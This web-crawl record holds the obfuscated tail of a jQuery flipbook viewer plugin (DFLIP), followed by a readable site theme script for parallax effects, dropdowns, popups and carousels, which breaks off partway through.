_0x18b125(_0x6480d0){if(_0x4826bd[_0x43ea('2543','t0EG')](_0x6480d0[_0x43ea('2544','w!PK')],!![]))return;_0x6480d0[_0x43ea('2545','c4yv')]=!![];var _0x5433d5=[];_0x4826bd[_0x43ea('2546','4Ex*')](_0x37b07b,_0x6480d0);if(_0x4826bd[_0x43ea('2547','Zq]7')](typeof dFlipWPGlobal,'undefined')&&_0x4826bd[_0x43ea('2548','xP@R')](_0x6480d0[_0x43ea('2549','H&*%')],_0x4826bd['PEcUW'])){if(_0x4826bd[_0x43ea('254a','H&*%')](_0x4826bd[_0x43ea('254b','Hr[@')],_0x4826bd[_0x43ea('254c','[$IL')])){throw new FileException(_0x4826bd[_0x43ea('254d','XHoC')]);}else{try{for(var _0x376657 in _0x6480d0['links']){var _0x16c722=_0x6480d0[_0x43ea('13cf','(]YO')][_0x376657];var _0x1384ec=[0x64,0x64];for(var _0x50c18f=0x0;_0x4826bd[_0x43ea('254e','v!GM')](_0x50c18f,_0x16c722[_0x43ea('1948','8P0M')]);_0x50c18f++){var _0x47c6f5=_0x43ea('254f','B)4)')[_0x43ea('2550','zGXv')]('|'),_0x3c8c40=0x0;while(!![]){switch(_0x47c6f5[_0x3c8c40++]){case'0':var _0x3f79ea=_0xc76c40[_0x43ea('2551','4Ex*')](0x1)[_0x43ea('2552','S4C@')](0x0,-0x1)['split'](',');continue;case'1':var _0x57ebb7=[];continue;case'2':var _0xc76c40=_0x16c722[_0x50c18f];continue;case'3':_0x1384ec['push'](_0x57ebb7);continue;case'4':for(var _0x22119a=0x0;_0x4826bd[_0x43ea('2553','g)gA')](_0x22119a,0x5);_0x22119a++){_0x57ebb7[_0x22119a]=_0x3f79ea[_0x22119a];}continue;}break;}}_0x5433d5[_0x4826bd[_0x43ea('2554','Iew1')](_0x4826bd['ZazqZ'](parseInt,_0x376657,0xa),0x1)]=_0x1384ec;}}catch(_0x352558){console[_0x43ea('300','URKS')](_0x352558['stack']);}_0x6480d0[_0x43ea('2555','3Qnb')]=DFLIP[_0x43ea('2556','8P0M')](_0x5433d5);}}else{_0x6480d0['links']=DFLIP[_0x43ea('2557','Oql^')](_0x6480d0[_0x43ea('2558','ndtF')]);}}DFLIP['getOptions']=function(_0x336865){_0x336865=_0x4826bd['MwYFs'](_0x57b3c1,_0x336865);var _0xcda3d=_0x336865[_0x43ea('2559','URKS')]('id');var _0x2b2ab5=_0x4826bd[_0x43ea('255a','H&*%')](_0x43ea('255b','EtpI'),_0xcda3d),_0x294557=_0x336865[_0x43ea('255c','Oql^')](_0x43ea('255d','XHoC'))||_0x336865['attr'](_0x4826bd['rZYkO']);_0x2b2ab5=_0x4826bd[_0x43ea('255e','w!PK')](_0x2b2ab5,null)||_0x4826bd[_0x43ea('255f','RW[H')](_0x2b2ab5,'')||_0x4826bd[_0x43ea('2560','i#k$')](window[_0x2b2ab5],null)?{}:window[_0x2b2ab5];_0x2b2ab5[_0x43ea('2561','AZ1u')]=_0x294557==null||_0x4826bd[_0x43ea('2562','e*K0')](_0x294557,'')?_0x2b2ab5[_0x43ea('2561','AZ1u')]:_0x294557;var _0x4c3d7e={'webgl':_0x336865['attr'](_0x43ea('132e','XHoC')),'height':_0x336865['attr'](_0x4826bd[_0x43ea('2563','w!PK')]),'soundEnable':_0x336865[_0x43ea('2564','gUqR')](_0x4826bd[_0x43ea('2565','h]yt')]),'bookTitle':_0x336865['attr']('title'),'transparent':_0x336865[_0x43ea('2566','lfZb')](_0x43ea('2567','URKS')),'enableDownload':_0x336865[_0x43ea('2568','F[KN')](_0x4826bd[_0x43ea('2569','c6@u')]),'search':_0x336865[_0x43ea('2568','F[KN')]('search'),'duration':_0x336865['attr'](_0x43ea('256a','ndtF')),'hard':_0x336865[_0x43ea('256b','PQ6l')](_0x4826bd[_0x43ea('256c','zGXv')]),'openPage':_0x336865[_0x43ea('256d','RW[H')](_0x4826bd[_0x43ea('256e','XHoC')]),'pageMode':_0x336865['attr'](_0x43ea('256f','B)4)')),'direction':_0x336865[_0x43ea('2570','O&]l')]('direction'),'backgroundColor':_0x336865['attr'](_0x43ea('2571','nWPS')),'scrollWheel':_0x336865[_0x43ea('2572','3NuJ')]('scrollwheel'),'backgroundImage':_0x336865[_0x43ea('2573','i#k$')](_0x4826bd['SgWbz']),'paddingTop':_0x336865[_0x43ea('2574','h]yt')](_0x4826bd[_0x43ea('2575','O&]l')]),'paddingRight':_0x336865[_0x43ea('2576','RW[H')](_0x4826bd['bkFIG']),'paddingBottom':_0x336865[_0x43ea('2577','$p](')](_0x43ea('2578','[$IL')),'paddingLeft':_0x336865['attr'](_0x43ea('2579','zGXv')),'wpOptions':_0x336865[_0x43ea('2577','$p](')](_0x4826bd[_0x43ea('257a','zGXv')])};_0x2b2ab5=_0x57b3c1[_0x43ea('257b','yD(s')](!![],{},_0x2b2ab5,_0x4c3d7e);_0x4826bd[_0x43ea('257c','daGJ')](_0x18b125,_0x2b2ab5);return _0x2b2ab5;};DFLIP[_0x43ea('257d','S4C@')]=function(){var _0x5c240d={'VmObN':function(_0x175314,_0x5737b6){return _0x4826bd['oneIL'](_0x175314,_0x5737b6);},'IWXNi':function(_0x4be769,_0x2f4345){return _0x4be769*_0x2f4345;},'mLXuk':function(_0x435368,_0x29d784){return _0x435368*_0x29d784;},'bNwoc':function(_0x5da7c0,_0x4d7e95){return _0x4826bd['rQtsN'](_0x5da7c0,_0x4d7e95);},'oBFUl':function(_0x27cec6,_0x3ad870){return _0x4826bd[_0x43ea('257e','i#k$')](_0x27cec6,_0x3ad870);},'SJtYp':_0x4826bd[_0x43ea('257f','3Qnb')],'DSRyh':function(_0x1e0bec,_0x2ab9df){return _0x4826bd[_0x43ea('2580','(]YO')](_0x1e0bec,_0x2ab9df);},'pnzKJ':_0x43ea('2581','URKS'),'XMCBa':_0x4826bd[_0x43ea('2582','4Ex*')],'BsErq':_0x43ea('2583','d)Ql'),'WgaCN':function(_0x41805e,_0x5c8b7a){return _0x4826bd[_0x43ea('2584','r[CC')](_0x41805e,_0x5c8b7a);},'SNnIN':function(_0x358c47,_0x346d32){return _0x4826bd[_0x43ea('2585','A[Wx')](_0x358c47,_0x346d32);},'DbEKg':_0x4826bd['adTYU'],'AhwFy':_0x4826bd[_0x43ea('2586','Iew1')],'hSpOV':_0x4826bd['GQsiy'],'xQdOc':_0x43ea('2587','t0EG'),'ArzNX':function(_0x64f739,_0x5ac9a7){return _0x4826bd[_0x43ea('2588','$p](')](_0x64f739,_0x5ac9a7);},'suaWw':_0x43ea('2589','ndtF'),'elHpp':_0x4826bd[_0x43ea('258a','daGJ')],'hqThh':function(_0x4b3a11,_0x3ab26c){return _0x4826bd[_0x43ea('258b','RW[H')](_0x4b3a11,_0x3ab26c);},'comug':function(_0x428f0e,_0x59bdc0){return _0x4826bd[_0x43ea('258c','Iew1')](_0x428f0e,_0x59bdc0);},'rQiUY':function(_0x3e7488,_0x3ecbe5){return _0x4826bd[_0x43ea('258d','v!GM')](_0x3e7488,_0x3ecbe5);},'ZhUVl':function(_0x2fc0c3,_0x5a3109){return _0x4826bd[_0x43ea('258e','RW[H')](_0x2fc0c3,_0x5a3109);},'DgYJY':function(_0xa764d4,_0x1d1501){return _0x4826bd[_0x43ea('258f','RW[H')](_0xa764d4,_0x1d1501);},'cLVzd':_0x4826bd[_0x43ea('2590','RW[H')],'PXgpC':_0x43ea('2591','4Ex*'),'twLSR':_0x4826bd[_0x43ea('2592','XHoC')],'idqqk':function(_0x3a6011,_0x5e6a44){return _0x3a6011===_0x5e6a44;},'iENWY':_0x4826bd[_0x43ea('2593','v!GM')],'buKPW':_0x4826bd[_0x43ea('2594','H&*%')]};_0x4826bd[_0x43ea('2595','xP@R')](_0x57b3c1,_0x4826bd['ertcU'])[_0x43ea('2596','i#k$')](function(){var _0x551900=_0x57b3c1(this);var _0x39fb30=_0x551900[_0x43ea('2597','EtpI')](_0x43ea('2598','nGn5'))||_0x551900[_0x43ea('2599','4AP5')](_0x5c240d['SJtYp']);if(_0x5c240d['DSRyh'](_0x39fb30,_0x5c240d['pnzKJ'])){_0x551900[_0x43ea('2577','$p](')](_0x5c240d['SJtYp'],_0x5c240d[_0x43ea('259a','3NuJ')]);if(_0x551900[_0x43ea('259b','yD(s')](_0x5c240d[_0x43ea('259c','3NuJ')])){var _0x435b27=_0x5c240d[_0x43ea('259d',']0!G')]['split']('|'),_0x55c418=0x0;while(!![]){switch(_0x435b27[_0x55c418++]){case'0':var _0x603228=_0x551900[_0x43ea('259e','v!GM')]('id'),_0x211ce2=_0x551900['attr']('slug');continue;case'1':if(_0x5c240d['WgaCN'](_0x211ce2,null))_0x27448b[_0x43ea('259f','ndtF')]=_0x211ce2;continue;case'2':_0x27448b['id']=_0x603228;continue;case'3':if(_0x603228){window[_0x603228[_0x43ea('25a0','r[CC')]()]=_0x57b3c1(_0x551900)[_0x43ea('25a1','zGXv')](_0x27448b[_0x43ea('25a2','i#k$')],_0x27448b);}else{_0x5c240d['SNnIN'](_0x57b3c1,_0x551900)['flipBook'](_0x27448b['source'],_0x27448b);}continue;case'4':var _0x27448b=DFLIP[_0x43ea('25a3','g)gA')](_0x551900);continue;}break;}}else{if(_0x551900['hasClass'](_0x5c240d['DbEKg'])){var _0x1e050d=_0x57b3c1(_0x5c240d['AhwFy']);var _0x77d8d1=_0x551900[_0x43ea('25a4','c6@u')]()['trim']();_0x551900['html']('');var _0x19b904=_0x57b3c1(_0x43ea('25a5','RW[H'))[_0x43ea('25a6','nGn5')](_0x77d8d1)[_0x43ea('25a7','d)Ql')](_0x1e050d);var _0x1dbc17=_0x551900[_0x43ea('1183','w!PK')](_0x43ea('25a8','A[Wx'))||_0x551900[_0x43ea('25a9','OXW)')](_0x5c240d['hSpOV']),_0x134f85=_0x551900[_0x43ea('25aa','(]YO')](_0x5c240d[_0x43ea('25ab','c6@u')])||DFLIP['defaults']['thumbElement']||_0x43ea('65e','daGJ'),_0x218035=_0x551900[_0x43ea('25ac','Iew1')](_0x43ea('25ad','AZ1u'))||_0x551900[_0x43ea('25ae','sI@F')](_0x43ea('25af','Hr[@'));if(_0x218035){_0x218035=_0x218035['split'](',');if(_0x218035[_0x43ea('1243','g)gA')]>0x0){for(var _0x37829a=0x0;_0x5c240d[_0x43ea('25b0','yD(s')](_0x37829a,_0x218035['length']);_0x37829a++){_0x551900[_0x43ea('184c','daGJ')](_0x5c240d['ArzNX'](_0x5c240d[_0x43ea('25b1','A[Wx')](_0x5c240d[_0x43ea('25b2','3NuJ')],_0x218035[_0x37829a]),_0x5c240d[_0x43ea('25b3','r[CC')]));}}}if(_0x5c240d[_0x43ea('25b4','xve0')](_0x1dbc17,null)&&_0x5c240d[_0x43ea('25b5','4Ex*')](_0x1dbc17[_0x43ea('25b6','PQ6l')]()[_0x43ea('25b7','9q[J')](),'')){if(_0x5c240d[_0x43ea('25b8','(]YO')](_0x134f85,_0x43ea('25b9','sI@F'))){_0x1e050d[_0x43ea('1448','h]yt')](_0x5c240d[_0x43ea('25ba','c6@u')](_0x5c240d['ZhUVl'](_0x5c240d['DgYJY'](_0x5c240d[_0x43ea('25bb','RW[H')],_0x1dbc17)+_0x5c240d[_0x43ea('25bc','XHoC')],_0x77d8d1),_0x5c240d[_0x43ea('25bd','Oql^')]));_0x551900['attr'](_0x43ea('25be','OXW)'),_0x43ea('25bf','AZ1u'));}else{if(_0x5c240d['idqqk'](_0x5c240d[_0x43ea('25c0','Iew1')],_0x43ea('25c1','[be4'))){if(_0x5c240d[_0x43ea('25c2','c6@u')](k*=0x2,0x1)){return _0x5c240d[_0x43ea('25c3','nGn5')](_0x5c240d[_0x43ea('25c4','d)Ql')](_0x5c240d['IWXNi'](0.5,k),k),k);}return _0x5c240d['mLXuk'](0.5,_0x5c240d[_0x43ea('25c5','ndtF')](_0x5c240d['oBFUl']((k-=0x2)*k,k),0x2));}else{_0x1e050d[_0x43ea('1318','EtpI')]({'backgroundImage':'url(\x27'+_0x1dbc17+'\x27)'});}}}else{_0x1e050d[_0x43ea('25c6','S4C@')](_0x5c240d[_0x43ea('25c7','nGn5')]);}_0x551900[_0x43ea('25c8','i#k$')](_0x1e050d);}}}});};_0x4826bd[_0x43ea('25c9','i#k$')](_0x57b3c1,document)[_0x43ea('25ca','xP@R')](function(){var _0x27af48={'NqHry':function(_0x1d997e,_0x2d35c8){return _0x4826bd[_0x43ea('25cb','Iew1')](_0x1d997e,_0x2d35c8);},'DhqDJ':function(_0x5dec09,_0x3abdbe){return _0x4826bd[_0x43ea('25cc','c4yv')](_0x5dec09,_0x3abdbe);},'epPLw':function(_0x458822,_0x102338){return _0x4826bd[_0x43ea('25cd','i#k$')](_0x458822,_0x102338);},'ukGus':function(_0x128f35,_0x507150){return _0x128f35+_0x507150;},'alkCr':_0x43ea('25ce','Zq]7'),'wauXC':_0x43ea('25cf','lfZb'),'ylXWN':function(_0x33c322,_0x56edb7){return _0x4826bd[_0x43ea('25d0','S4C@')](_0x33c322,_0x56edb7);},'oGAUs':function(_0x906e8a,_0x3dfbb6){return _0x4826bd['mDWJL'](_0x906e8a,_0x3dfbb6);},'hTcIK':_0x4826bd[_0x43ea('25d1','nWPS')],'rzpeE':function(_0x33b35c,_0x574706){return _0x4826bd[_0x43ea('25d2','c4yv')](_0x33b35c,_0x574706);},'uMYou':_0x43ea('25d3','3NuJ'),'LdeOM':_0x43ea('25d4','sI@F'),'OtCOh':function(_0x3fecf0,_0x55240){return _0x4826bd[_0x43ea('25d5','e*K0')](_0x3fecf0,_0x55240);},'YHYQX':function(_0x2e33a6){return _0x4826bd[_0x43ea('25d6','8P0M')](_0x2e33a6);},'zUTOF':_0x4826bd[_0x43ea('25d7','i#k$')],'gfqrP':function(_0x10b80b,_0x1fa2d8){return _0x4826bd[_0x43ea('25d8','g)gA')](_0x10b80b,_0x1fa2d8);},'ZPiUz':_0x4826bd['ufmnt'],'cLcVF':_0x4826bd['QOGkz'],'KivAD':_0x4826bd[_0x43ea('25d9',']0!G')],'fGMbo':_0x4826bd['MXlTx']};if(_0x4826bd['frfWg'](_0x4826bd['KJDqm'],_0x4826bd[_0x43ea('25da','EtpI')])){if(isAbort||!script[_0x43ea('25db','e*K0')]||/loaded|complete/[_0x43ea('25dc','nGn5')](script['readyState'])){script['onload']=script[_0x43ea('25dd','r[CC')]=null;script=null;script=null;if(!isAbort){if(callback)_0x4826bd['cgntU'](callback);callback=null;errorCallback=null;}}}else{if(typeof dFlipLocation==_0x4826bd['PAfUM']&&_0x4826bd[_0x43ea('25de','nGn5')](DFLIP[_0x43ea('25df','S4C@')],![])){_0x4826bd[_0x43ea('25e0','lfZb')](_0x57b3c1,_0x4826bd[_0x43ea('25e1','RW[H')])['each'](function(){var _0x314718=_0x57b3c1(this)[0x0][_0x43ea('25e2','g)gA')];if((_0x4826bd[_0x43ea('25e3','Hr[@')](_0x314718[_0x43ea('1a07','i#k$')](_0x43ea('25e4','$p](')),-0x1)||_0x4826bd[_0x43ea('25e5','8P0M')](_0x314718[_0x43ea('25e6','B)4)')](_0x4826bd['KLuZN']),-0x1))&&(_0x4826bd[_0x43ea('25e7','XHoC')](_0x314718[_0x43ea('25e8','Iew1')](_0x43ea('25e9','URKS')),-0x1)||_0x4826bd[_0x43ea('25ea','daGJ')](_0x314718['indexOf'](_0x4826bd[_0x43ea('25eb','xP@R')]),-0x1))&&_0x4826bd[_0x43ea('25ec','xve0')](_0x314718[_0x43ea('1ce6','daGJ')](_0x4826bd['batUD']),-0x1)){var _0x410ed4=_0x314718[_0x43ea('1cca','gUqR')]('/');window[_0x43ea('25ed','PQ6l')]=_0x410ed4[_0x43ea('25ee','c6@u')](0x0,-0x2)[_0x43ea('25ef','daGJ')]('/');}});}if(typeof dFlipLocation!==_0x4826bd[_0x43ea('25f0','v!GM')]){if(_0x4826bd[_0x43ea('25f1','c6@u')](_0x4826bd[_0x43ea('25f2','e*K0')],_0x4826bd[_0x43ea('25f3','c6@u')])){var _0x11e17e=this[_0x43ea('25f4','nGn5')][offset['pageIdx']][_0x43ea('1c5f','gUqR')];if(!previous&&_0x27af48[_0x43ea('25f5','lfZb')](offset[_0x43ea('25f6','xve0')],0x1)<_0x11e17e||previous&&_0x27af48[_0x43ea('25f7','i#k$')](offset['matchIdx'],0x0)){this[_0x43ea('25f8','v!GM')]=!![];offset['matchIdx']=previous?_0x27af48['epPLw'](offset[_0x43ea('25f9','r[CC')],0x1):_0x27af48[_0x43ea('25fa','EtpI')](offset[_0x43ea('25fb','g)gA')],0x1);this[_0x43ea('225e','AZ1u')](!![]);return;}this[_0x43ea('25fc','Zq]7')](previous);}else{if(dFlipLocation[_0x43ea('2421','PQ6l')]>0x2&&_0x4826bd['Eotdu'](dFlipLocation[_0x43ea('25fd','i#k$')](-0x1),'/')){if(_0x4826bd[_0x43ea('25fe','URKS')](_0x4826bd['IBXhG'],_0x4826bd[_0x43ea('25ff','c4yv')])){return _0x57b3c1[_0x43ea('2600','nWPS')](!![],{},defaults,options);}else{window[_0x43ea('2601','yD(s')]+='/';}}DFLIP['defaults'][_0x43ea('2602','4AP5')]=_0x4826bd['msOBC'](dFlipLocation,'js/libs/mockup.min.js');DFLIP[_0x43ea('2603','RW[H')][_0x43ea('2604','nWPS')]=_0x4826bd[_0x43ea('2605','Zq]7')](dFlipLocation,_0x4826bd[_0x43ea('2606','PQ6l')]);DFLIP[_0x43ea('2607','$p](')][_0x43ea('2608','4Ex*')]=_0x4826bd[_0x43ea('2609','v!GM')](dFlipLocation,_0x4826bd[_0x43ea('260a','c4yv')]);DFLIP['defaults'][_0x43ea('260b','RW[H')]=dFlipLocation+_0x43ea('260c','A[Wx');DFLIP[_0x43ea('22f0','g)gA')][_0x43ea('260d','xP@R')]=_0x4826bd[_0x43ea('260e','sI@F')](dFlipLocation,_0x43ea('260f','c4yv'));DFLIP[_0x43ea('2610','lfZb')][_0x43ea('2611','B)4)')]=dFlipLocation+_0x4826bd[_0x43ea('2612','$p](')];DFLIP[_0x43ea('2613','URKS')][_0x43ea('2614','4Ex*')]=_0x4826bd[_0x43ea('2615','4AP5')](dFlipLocation,_0x4826bd[_0x43ea('2616','c4yv')]);DFLIP[_0x43ea('df0','A[Wx')]['imageResourcesPath']=dFlipLocation+_0x4826bd['ilVWt'];DFLIP[_0x43ea('2617','4Ex*')][_0x43ea('2618','(]YO')]=_0x4826bd[_0x43ea('2619','[$IL')](dFlipLocation,_0x43ea('261a','3NuJ'));if(_0x4826bd['cbhah'](typeof dFlipWPGlobal,_0x4826bd['PAfUM'])){_0x4826bd[_0x43ea('261b','zGXv')](_0x37b07b,dFlipWPGlobal);_0x57b3c1[_0x43ea('261c','Hr[@')](DFLIP['defaults'],dFlipWPGlobal);}}}DFLIP['preParseHash']=window[_0x43ea('219b','4AP5')]['hash'];DFLIP['parseBooks']();_0x4826bd[_0x43ea('261d','8P0M')](_0x57b3c1,_0x4826bd['WUJtV'])['on'](_0x4826bd[_0x43ea('261e','OXW)')],_0x4826bd[_0x43ea('261f','ndtF')],function(_0x4e8051){var _0x308165={'jYfdg':function(_0x277946,_0x5c57d8){return _0x27af48['rzpeE'](_0x277946,_0x5c57d8);},'fRBWI':_0x27af48['uMYou'],'QGWQU':_0x27af48[_0x43ea('2620','g)gA')],'gqtmo':'>canvas','taWvT':function(_0x4179be,_0x4656cc){return _0x27af48[_0x43ea('2621','[$IL')](_0x4179be,_0x4656cc);},'AzXUn':function(_0x222da9,_0x5d2a9a){return _0x27af48['ylXWN'](_0x222da9,_0x5d2a9a);},'ynygq':function(_0x570f75){return _0x27af48[_0x43ea('2622','OXW)')](_0x570f75);}};if(_0x27af48[_0x43ea('2623','(]YO')]===_0x27af48[_0x43ea('2624','$p](')]){_0x4e8051[_0x43ea('1f07','Zq]7')]();var _0x4d0595=_0x27af48[_0x43ea('2625','c6@u')](_0x57b3c1,this);if(!window[_0x43ea('2626','nGn5')]){window['dfLightBox']=new DFLightBox(function(){if(_0x308165[_0x43ea('2627','lfZb')](window[_0x43ea('2628','gUqR')]['hash'][_0x43ea('2629','Hr[@')](_0x308165['fRBWI']),0x0))window[_0x43ea('262a','(]YO')]['hash']='#_';window[_0x43ea('262b','8P0M')]['analytics']({'eventAction':_0x308165['QGWQU'],'options':window[_0x43ea('262c','4Ex*')][_0x43ea('262d','RW[H')]});window[_0x43ea('262e','EtpI')][_0x43ea('262f','8P0M')]();window['dfActiveLightBoxBook']=null;});}window[_0x43ea('2630','8P0M')][_0x43ea('2631','c6@u')]=0x1f4;if(window[_0x43ea('2632','3Qnb')]&&window[_0x43ea('2633','t0EG')][_0x43ea('2634','Zq]7')]){if(_0x27af48[_0x43ea('2635','O&]l')](_0x27af48['ZPiUz'],_0x27af48[_0x43ea('2636','sI@F')])){window['dfActiveLightBoxBook'][_0x43ea('2637','c4yv')]();}else{_this[_0x43ea('1a19','B)4)')][_0x43ea('2638','B)4)')](_0x308165[_0x43ea('2639','nGn5')])[_0x43ea('4c0','r[CC')]();if(_0x308165['taWvT'](texture,defaults[_0x43ea('263a','B)4)')])){_this[_0x43ea('263b','v!GM')][_0x43ea('263c','c4yv')](_0x57b3c1(texture));}if(_0x308165[_0x43ea('263d','w!PK')](callback,null))_0x308165[_0x43ea('263e','[$IL')](callback);}}else{if(_0x27af48['OtCOh'](_0x27af48[_0x43ea('263f','URKS')],_0x27af48['KivAD'])){window[_0x43ea('2640','Oql^')][_0x43ea('2641','e*K0')](function(){var _0x2c6dfc=DFLIP[_0x43ea('2642','S4C@')](_0x4d0595);_0x2c6dfc['transparent']=![];_0x2c6dfc[_0x43ea('cc5','F[KN')]=_0x27af48[_0x43ea('2643','(]YO')];_0x2c6dfc['id']=_0x4d0595[_0x43ea('2644',']0!G')]('id');var _0x38acb7=_0x4d0595[_0x43ea('2645','daGJ')](_0x27af48[_0x43ea('2646',']0!G')]);if(_0x27af48['ylXWN'](_0x38acb7,null))_0x2c6dfc[_0x43ea('2647','gUqR')]=_0x38acb7;_0x2c6dfc[_0x43ea('2648','4AP5')]=!![];window['dfActiveLightBoxBook']=_0x27af48[_0x43ea('2649','S4C@')](_0x57b3c1,window[_0x43ea('264a','4AP5')][_0x43ea('7d9','3NuJ')])[_0x43ea('264b','F[KN')](_0x2c6dfc['source'],_0x2c6dfc);});}else{_this[_0x43ea('264c','gUqR')]['addClass'](_0x27af48[_0x43ea('264d','RW[H')]);}}}else{builder[_0x43ea('6d7','yD(s')](blobParts[i][_0x43ea('264e','Hr[@')]);}});if(DFLIP['utils'][_0x43ea('264f','OXW)')]||DFLIP['utils'][_0x43ea('2650','[be4')]){if(_0x4826bd['HfhNu']===_0x4826bd['nzUSn']){return p['toString']()===_0x27af48[_0x43ea('2651','t0EG')];}else{_0x57b3c1(_0x4826bd[_0x43ea('2652','[$IL')])[_0x43ea('7d7','Oql^')]('df-webkit');}}if(DFLIP[_0x43ea('2653','v!GM')]&&_0x4826bd[_0x43ea('2654','8P0M')](DFLIP[_0x43ea('2655','PQ6l')]['indexOf'](_0x4826bd[_0x43ea('2656','yD(s')]),0x0)){if('rUEcM'===_0x4826bd['gqHNY']){var _0x5e1c44=DFLIP['preParseHash'][_0x43ea('2657','F[KN')](_0x43ea('2658','g)gA'))[0x1]['split']('/')[0x0];var _0x3cf1e0=DFLIP[_0x43ea('2653','v!GM')][_0x43ea('2195','Iew1')](_0x4826bd[_0x43ea('2659','URKS')])[0x1]['split']('/')[0x1];if(_0x4826bd[_0x43ea('265a','(]YO')](_0x3cf1e0,null)){_0x3cf1e0=_0x3cf1e0[_0x43ea('265b','RW[H')]('/')[0x0];}var _0x272240;_0x272240=_0x4826bd[_0x43ea('265c','S4C@')](_0x57b3c1,_0x4826bd[_0x43ea('265d','Zq]7')](_0x4826bd[_0x43ea('265e','xP@R')](_0x43ea('265f','c4yv'),_0x5e1c44),']'));if(_0x272240[_0x43ea('13d0','Oql^')]==0x0)_0x272240=_0x4826bd[_0x43ea('2660','c4yv')](_0x57b3c1,_0x4826bd[_0x43ea('2661','h]yt')]('#',_0x5e1c44));if(_0x4826bd[_0x43ea('2662','c6@u')](_0x272240[_0x43ea('1fc5','S4C@')],0x0)){if(_0x4826bd['zAQqD'](_0x3cf1e0,null)){_0x272240[_0x43ea('1ca7','URKS')](_0x43ea('2663','H&*%'),_0x3cf1e0);}if(_0x272240['is'](_0x4826bd[_0x43ea('2664','RW[H')])){if(_0x4826bd[_0x43ea('2665','H&*%')](_0x4826bd[_0x43ea('2666','r[CC')],_0x4826bd[_0x43ea('2667','gUqR')])){_0x272240[_0x43ea('2668','URKS')]('click');}else{for(var _0xfa20d=0x0,_0x4e3eaf=this['length'];_0xfa20d<_0x4e3eaf;_0xfa20d++){this[_0xfa20d]=arr[_0xfa20d];}}}}}else{var _0x1a3775=document['createEvent'](_0x4826bd[_0x43ea('2669','EtpI')]);_0x1a3775['initCustomEvent'](_0x4826bd[_0x43ea('266a','OXW)')],!![],!![],{'outlineCount':outlineCount});this[_0x43ea('1d6e','Oql^')][_0x43ea('266b','r[CC')](_0x1a3775);}}_0x57b3c1('body')['on'](_0x4826bd[_0x43ea('266c','[$IL')],_0x4826bd['iNstd'],function(){var _0x548a02=_0x4826bd[_0x43ea('266d','g)gA')](_0x57b3c1,this);_0x548a02[_0x43ea('266e','OXW)')](_0x43ea('266f','zGXv'))[_0x43ea('2670','Iew1')](_0x4826bd[_0x43ea('2671','EtpI')])[_0x43ea('686','r[CC')](_0x4826bd[_0x43ea('2672','Iew1')]);});}});}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://www.geospan.cn/js/scripts.js
body_size: 4604
content:
/*global $, jQuery, alert*/
(function ($) {
    "use strict";
    
    $('body').animate({opacity : 1}, 600);
    
    // Parallax
    
    var isOpera, isFirefox, isSafari, isIE, isEdge, isChrome, isBlink, isMob;
    isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;
    isFirefox = typeof InstallTrigger !== 'undefined';
    isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
    isIE =  navigator.userAgent.indexOf("MSIE ");
    isEdge = !isIE && !!window.StyleMedia;
    isChrome = !!window.chrome && !!window.chrome.webstore;
    isBlink = (isChrome || isOpera) && !!window.CSS;
    isMob =  (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
    if (isChrome || isFirefox  || isSafari) {
        if ($(window).width() > 992) {
            $('.parallax').vossenParallax();
        };
        $(window).scroll(function () {
            function parallaxHero() {
                var scrolled = $(window).scrollTop();
                if ($(window).width() > 992) {
                    $('.map-parallax').css('top', -(scrolled * 0.4) + 'px');
                    $(".slide").css({transform: 'translate3d(0px, ' + (scrolled * 0.4) + 'px, 0px)'});
                }
            }
            parallaxHero();
        });
    }
    
    $(window).load(function () {
        $('.parallax-bg img').animate({opacity : 1}, 1000);
        $('.white-until-load').css({color : "#191a1c"});
    });
    
    // Header Dropdown
    
    $('.dropdown-toggle, .dropdown-submenu>a').click(function () {
        $(this).closest('.dropdown').siblings().removeClass('open');
        $(this).closest('.dropdown').toggleClass('open');
        return false;
    });
    
    // Header Animation
    
    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $('nav').addClass("nav-small");
        } else {
            $('nav').removeClass("nav-small");
        }
        if ($(this).scrollTop() > 600) {
            $("#back-to-top").stop().animate({ opacity: '1' }, 150);
        } else {
            $("#back-to-top").stop().animate({ opacity: '0' }, 150);
        }
    });
    
    // Lighbox
    
    $(".gallery-item").magnificPopup({
        type: 'image',
        gallery: { enabled: true },
        mainClass: 'my-mfp-slide-bottom'
    });
    $('.popup-youtube,.popup-vimeo,.popup-gmaps,.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    // Search Modal
    
    $('.popup-with-zoom-anim').magnificPopup({
        type: 'inline',
        fixedContentPos: false,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        preloader: false,
        midClick: true,
        removalDelay: 300,
        mainClass: 'my-mfp-slide-bottom'
    });
    
    $('.search').click(function () {
        setTimeout(function timeoutFunction() {
            $('#search-modal-input').focus();
        }, 100);
    });
     
    // Smooth Scroll to Anchor
    
    $('body').on('click', "scroll-btn,.btn-scroll", function (event) { 
        var $anchor = $(this);
        if ($(window).width() > 992) {
            $('html, body').stop().animate({
                scrollTop: $($anchor.attr('href')).offset().top - 53
            }, 1000, 'easeInOutExpo');
            event.preventDefault();
        } else {
            $('html, body').stop().animate({
                scrollTop: $($anchor.attr('href')).offset().top + 5
            }, 1000, 'easeInOutExpo');
            event.preventDefault();
        }
    });

    // Owl Sliders
    
    $(".hero-slider").owlCarousel({
        autoplay: true,
        items: 1,
        dots: false,
        nav: true,
        rewindNav: true,
        loop: true,
        navText: ["<img src='img/assets/slider-left-thin-arrow.png'>", "<img src='img/assets/slider-right-thin-arrow.png'>"]
    });
    
    $(".content-slider").owlCarousel({
        animateOut: 'bounceOut',
        animateIn: 'bounceIn',
        autoplay: true,
        autoplayTimeout: 2500,
        items: 1,
        dots: false,
        mouseDrag: false,
        touchDrag: false,
        loop: true
    });
    
    $(".team-slider").owlCarousel({
        autoplay : false,
        items: 3,
        dots: true,
        responsiveRefreshRate: 200,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1200: {
                items: 3
            }
        }
    });
    
    $(".testimonials").owlCarousel({
        autoplay : true,
        autoplayTimeout: 3000,
        autoplaySpeed: 700,
        loop: true,
        items: 1,
        dots: true,
        dotsSpeed: 400
    });
    
    $("#clients-slider-2").owlCarousel({
        autoplay : true,
